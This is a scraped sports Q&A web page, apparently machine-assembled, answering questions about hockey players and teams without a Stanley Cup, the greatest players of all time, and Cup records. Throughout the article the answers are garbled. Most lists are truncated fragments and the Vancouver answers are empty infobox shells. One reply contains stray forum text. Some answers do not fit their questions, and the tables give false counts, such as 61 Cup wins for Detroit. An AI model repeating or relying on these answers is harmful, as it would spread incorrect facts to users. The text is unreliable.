<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-11200 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-11200" class="typology-post typology-single-post post-11200 post type-post status-publish format-standard hentry category-general category-uncategorized tag-what-nhl-teams-didnt-win-the-stanley-cup">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Who is the best hockey player to never win a Stanley Cup?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/dong-voelker/">Dong Voelker</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a></div><div class="meta-item meta-date"><span class="updated">June 26, 2021</span></div><div class="meta-item meta-rtime">5 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;t=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;text=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;title=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">Marcel Dionne</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697086dae3768" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697086dae3768"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_NHL_teams_didnt_win_the_Stanley_Cup" title="What NHL teams didn&#8217;t win the Stanley Cup?">What NHL teams didn&#8217;t win the Stanley Cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Which_hockey_player_has_not_won_a_Stanley_Cup_with_more_than_one_team" title="Which hockey player has not won a Stanley Cup with more than one team?">Which hockey player has not won a Stanley Cup with more than one team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Who_is_the_1_hockey_player_of_all_time" title="Who is the #1 hockey player of all time?">Who is the #1 hockey player of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Has_Vancouver_ever_won_the_Stanley_Cup" title="Has Vancouver ever won the Stanley Cup?">Has Vancouver ever won the Stanley Cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Who_are_the_top_5_hockey_players_of_all_time" title="Who are the top 5 hockey players of all time?">Who are the top 5 hockey players of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Who_has_the_most_goals_without_winning_the_Stanley_Cup" title="Who has the most goals without winning the Stanley Cup?">Who has the most goals without winning the Stanley Cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_are_the_top_5_NHL_players_of_all_time" title="Who are the top 5 NHL players of all time?">Who are the top 5 NHL players of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Did_Vancouver_ever_win_a_cup" title="Did Vancouver ever win a cup?">Did Vancouver ever win a cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Who_has_the_most_Stanley_Cups_with_different_teams" title="Who has the most Stanley Cups with different teams?">Who has the most Stanley Cups with different teams?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_percentage_of_NHL_players_have_won_the_Stanley_Cup" title="What percentage of NHL players have won the Stanley Cup?">What percentage of NHL players have won the Stanley Cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Which_NHL_players_have_won_back_to_back_Stanley_Cups_with_different_teams" title="Which NHL players have won back to back Stanley Cups with different teams?">Which NHL players have won back to back Stanley Cups with different teams?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Who_was_greatest_hockey_player" title="Who was greatest hockey player?">Who was greatest hockey player?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_teams_have_never_won_the_Stanley_Cup" title="What teams have never won the Stanley Cup?">What teams have never won the Stanley Cup?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Who_are_the_top_10_hockey_players_of_all_time" title="Who are the top 10 hockey players of all time?">Who are the top 10 hockey players of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Who_is_the_goat_of_hockey" title="Who is the goat of hockey?">Who is the goat of hockey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#What_player_has_his_name_on_the_Stanley_Cup_the_most_times" title="What player has his name on the Stanley Cup the most times?">What player has his name on the Stanley Cup the most times?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Which_NHL_player_won_the_most_Stanley_Cups" title="Which NHL player won the most Stanley Cups?">Which NHL player won the most Stanley Cups?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Who_has_won_the_Stanley_Cup_the_most" title="Who has won the Stanley Cup the most?">Who has won the Stanley Cup the most?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Who_is_greatest_hockey_player_of_all_time" title="Who is greatest hockey player of all time?">Who is greatest hockey player of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Who_won_most_Stanley_Cups" title="Who won most Stanley Cups?">Who won most Stanley Cups?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_NHL_teams_didnt_win_the_Stanley_Cup"></span>What NHL teams didn&#8217;t win the Stanley Cup?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Arizona Coyotes. Not only has Arizona never won a Stanley Cup, they are the oldest franchise without an appearance in the Stanley Cup Finals. &#8230;<br />
	&#8211; Buffalo Sabres. &#8230;<br />
	&#8211; Columbus Blue Jackets. &#8230;<br />
	&#8211; Florida Panthers. &#8230;<br />
	&#8211; Minnesota Wild. &#8230;<br />
	&#8211; Nashville Predators. &#8230;<br />
	&#8211; Ottawa Senators. &#8230;<br />
	&#8211; San Jose Sharks.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-the-lowest-qb-rating-ever-2/" target="_blank" rel="dofollow" class="u75eb8254848c3e2e5cffa5d9429876bd"><!-- INLINE RELATED POSTS 1/3 //--><style> .u75eb8254848c3e2e5cffa5d9429876bd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u75eb8254848c3e2e5cffa5d9429876bd:active, .u75eb8254848c3e2e5cffa5d9429876bd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u75eb8254848c3e2e5cffa5d9429876bd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u75eb8254848c3e2e5cffa5d9429876bd .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u75eb8254848c3e2e5cffa5d9429876bd .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u75eb8254848c3e2e5cffa5d9429876bd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is the lowest QB rating ever?</span></div></a></div><h2><span class="ez-toc-section" id="Which_hockey_player_has_not_won_a_Stanley_Cup_with_more_than_one_team"></span>Which hockey player has not won a Stanley Cup with more than one team?<span class="ez-toc-section-end"></span></h2>
<p>Wayne Gretzky</p>
<h2><span class="ez-toc-section" id="Who_is_the_1_hockey_player_of_all_time"></span>Who is the #1 hockey player of all time?<span class="ez-toc-section-end"></span></h2>
<p>1. Gordie Howe. Gordie Howe broke into the NHL with the Detroit Red Wings in 1946. After 32 professional seasons—and even skating alongside his sons Marty and Mark—the right winger played his last game in 1980.</p>
<h2><span class="ez-toc-section" id="Has_Vancouver_ever_won_the_Stanley_Cup"></span>Has Vancouver ever won the Stanley Cup?<span class="ez-toc-section-end"></span></h2>
<p>Vancouver Canucks<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
            Stanley Cups<br />
Conference championships<br />
      Presidents&#8217; Trophy<br />
  Division championships</p>
<h2><span class="ez-toc-section" id="Who_are_the_top_5_hockey_players_of_all_time"></span>Who are the top 5 hockey players of all time?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Steve Yzerman. &#8230;<br />
	&#8211; Terry Sawchuk. &#8230;<br />
	&#8211; Jean Béliveau. &#8230;<br />
	&#8211; Maurice Richard. Maurice Richard and Jacques Plante. &#8230;<br />
	&#8211; Mario Lemieux. Despite being 6 feet 4 inches (1.9 meters) tall, Mario Lemieux displayed great speed and agility. &#8230;<br />
	&#8211; Bobby Orr. Orr, Bobby. &#8230;<br />
	&#8211; Wayne Gretzky. Wayne Gretzky and Denis Potvin. &#8230;<br />
	&#8211; Gordie Howe. Gordie Howe.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-year-did-the-browns-beat-the-steelers/" target="_blank" rel="dofollow" class="u7990f6aa406e999e88374820fef1104c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7990f6aa406e999e88374820fef1104c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u7990f6aa406e999e88374820fef1104c:active, .u7990f6aa406e999e88374820fef1104c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7990f6aa406e999e88374820fef1104c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7990f6aa406e999e88374820fef1104c .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u7990f6aa406e999e88374820fef1104c .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u7990f6aa406e999e88374820fef1104c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What year did the Browns beat the Steelers?</span></div></a></div><h2><span class="ez-toc-section" id="Who_has_the_most_goals_without_winning_the_Stanley_Cup"></span>Who has the most goals without winning the Stanley Cup?<span class="ez-toc-section-end"></span></h2>
<p>Phil Housley</p>
<h2><span class="ez-toc-section" id="Who_are_the_top_5_NHL_players_of_all_time"></span>Who are the top 5 NHL players of all time?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Greatest NHL Players of All Time. Mario Lemieux, center, was inducted into the Hockey Hall of Fame in 1997. &#8230;<br />
	&#8211; Bottom Line: Tony Esposito. &#8230;<br />
	&#8211; Bottom Line: Tiny Thompson. &#8230;<br />
	&#8211; Bottom Line: George Hainsworth. &#8230;<br />
	&#8211; Bottom Line: Bobby Clarke. &#8230;<br />
	&#8211; Bottom Line: Bryan Trottier. &#8230;<br />
	&#8211; Bottom Line: Steve Yzerman. &#8230;<br />
	&#8211; Bottom Line: Martin Brodeur.</p>
<h2><span class="ez-toc-section" id="Did_Vancouver_ever_win_a_cup"></span>Did Vancouver ever win a cup?<span class="ez-toc-section-end"></span></h2>
<p>Vancouver Canucks<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
            Stanley Cups<br />
Conference championships<br />
      Presidents&#8217; Trophy</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Who_has_the_most_Stanley_Cups_with_different_teams"></span>Who has the most Stanley Cups with different teams?<span class="ez-toc-section-end"></span></h2>
<p>Jack Marshall</p>
<h2><span class="ez-toc-section" id="What_percentage_of_NHL_players_have_won_the_Stanley_Cup"></span>What percentage of NHL players have won the Stanley Cup?<span class="ez-toc-section-end"></span></h2>
<p>Give me 5 minutes. EDIT: Short answer is 16%. And this doesn&#8217;t change, day-to-day when trades aren&#8217;t going on. Details: Currently, 137 skaters and 15 goalies have been on Stanley Cup winning teams.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-shaqs-free-throw-percentage-10/" target="_blank" rel="dofollow" class="ub4be1086b88f10b834989a1ccf6b775d"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub4be1086b88f10b834989a1ccf6b775d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ub4be1086b88f10b834989a1ccf6b775d:active, .ub4be1086b88f10b834989a1ccf6b775d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub4be1086b88f10b834989a1ccf6b775d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub4be1086b88f10b834989a1ccf6b775d .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ub4be1086b88f10b834989a1ccf6b775d .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub4be1086b88f10b834989a1ccf6b775d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Shaq's free throw percentage?</span></div></a></div><h2><span class="ez-toc-section" id="Which_NHL_players_have_won_back_to_back_Stanley_Cups_with_different_teams"></span>Which NHL players have won back to back Stanley Cups with different teams?<span class="ez-toc-section-end"></span></h2>
<p>Kelly, Jack Marshall, Bob Goldham, Dick Duff, Frank Mahovlich, Bryan Trottier, Larry Murphy and Patrick Roy are the only players in history to win multiple Stanley Cup titles with two different teams.</p>
<h2><span class="ez-toc-section" id="Who_was_greatest_hockey_player"></span>Who was greatest hockey player?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Mario Lemieux — Pittsburgh Penguins. &#8230;<br />
	&#8211; Mike Bossy — New York Islanders. &#8230;<br />
	&#8211; Mark Messier — Edmonton Oilers. &#8230;<br />
	&#8211; Raymond Bourque — Boston Bruins. &#8230;<br />
	&#8211; Mario Lemieux — Pittsburgh Penguins. &#8230;<br />
	&#8211; Dominik Hasek — Chicago Blackhawks, Buffalo Sabres. &#8230;<br />
	&#8211; Wayne Gretzky — Los Angeles Kings, St. &#8230;<br />
	&#8211; Jaromir Jagr — Pittsburgh Penguins.</p>
<h2><span class="ez-toc-section" id="What_teams_have_never_won_the_Stanley_Cup"></span>What teams have never won the Stanley Cup?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Arizona Coyotes. Not only has Arizona never won a Stanley Cup, they are the oldest franchise without an appearance in the Stanley Cup Finals. &#8230;<br />
	&#8211; Buffalo Sabres. &#8230;<br />
	&#8211; Columbus Blue Jackets. &#8230;<br />
	&#8211; Florida Panthers. &#8230;<br />
	&#8211; Minnesota Wild. &#8230;<br />
	&#8211; Nashville Predators. &#8230;<br />
	&#8211; Ottawa Senators. &#8230;<br />
	&#8211; San Jose Sharks.</p>
<h2><span class="ez-toc-section" id="Who_are_the_top_10_hockey_players_of_all_time"></span>Who are the top 10 hockey players of all time?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Alex Ovechkin. Ovechkin, Alex. &#8230;<br />
	&#8211; Jacques Plante. Plante, Jacques. &#8230;<br />
	&#8211; Steve Yzerman. Yzerman, Steve. &#8230;<br />
	&#8211; Terry Sawchuk. Sawchuk, Terry. &#8230;<br />
	&#8211; Jean Béliveau. &#8230;<br />
	&#8211; Maurice Richard. &#8230;<br />
	&#8211; Mario Lemieux. &#8230;<br />
	&#8211; Bobby Orr.</p>
<h2><span class="ez-toc-section" id="Who_is_the_goat_of_hockey"></span>Who is the goat of hockey?<span class="ez-toc-section-end"></span></h2>
<p>Wayne Gretzky<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
Hockey Hall of Fame, 1999<br />
          Gretzky in 2006<br />
                     Born<br />
                   Height</p>
<h2><span class="ez-toc-section" id="What_player_has_his_name_on_the_Stanley_Cup_the_most_times"></span>What player has his name on the Stanley Cup the most times?<span class="ez-toc-section-end"></span></h2>
<p>Henri Richard of the Canadiens</p>
<h2><span class="ez-toc-section" id="Which_NHL_player_won_the_most_Stanley_Cups"></span>Which NHL player won the most Stanley Cups?<span class="ez-toc-section-end"></span></h2>
<p>Henri Richard</p>
<h2><span class="ez-toc-section" id="Who_has_won_the_Stanley_Cup_the_most"></span>Who has won the Stanley Cup the most?<span class="ez-toc-section-end"></span></h2>
<p>TEAM	            SERIES	 W<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;<br />
  Detroit Red Wings	Stanley Cup Finals	61<br />
 Chicago Blackhawks	Stanley Cup Finals	34<br />
      Boston Bruins	Stanley Cup Finals	37<br />
Pittsburgh Penguins	Stanley Cup Finals	22</p>
<h2><span class="ez-toc-section" id="Who_is_greatest_hockey_player_of_all_time"></span>Who is greatest hockey player of all time?<span class="ez-toc-section-end"></span></h2>
<p>Wayne Gretzky</p>
<h2><span class="ez-toc-section" id="Who_won_most_Stanley_Cups"></span>Who won most Stanley Cups?<span class="ez-toc-section-end"></span></h2>
<p>TEAM	            SERIES	 W<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;<br />
  Detroit Red Wings	Stanley Cup Finals	61<br />
 Chicago Blackhawks	Stanley Cup Finals	34<br />
      Boston Bruins	Stanley Cup Finals	37<br />
Pittsburgh Penguins	Stanley Cup Finals	22</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;t=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;text=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-hockey-player-to-never-win-a-stanley-cup-2%2F&amp;title=Who%20is%20the%20best%20hockey%20player%20to%20never%20win%20a%20Stanley%20Cup%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/who-is-the-best-hockey-player-to-never-win-a-stanley-cup-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='11200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
